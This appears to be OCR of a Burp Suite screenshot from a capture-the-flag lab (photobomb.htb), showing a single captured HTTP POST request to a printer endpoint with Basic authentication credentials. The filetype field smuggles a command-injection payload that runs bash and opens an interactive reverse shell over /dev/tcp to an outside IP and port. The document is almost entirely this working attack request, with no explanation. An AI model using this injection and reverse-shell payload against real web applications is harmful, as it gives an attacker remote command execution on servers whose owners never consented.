 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 138
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;bash+-c+'exec+bash+-i+%26>/dev/tcp/10.10.14.51/7777+<%261';&dimensions=3000x2000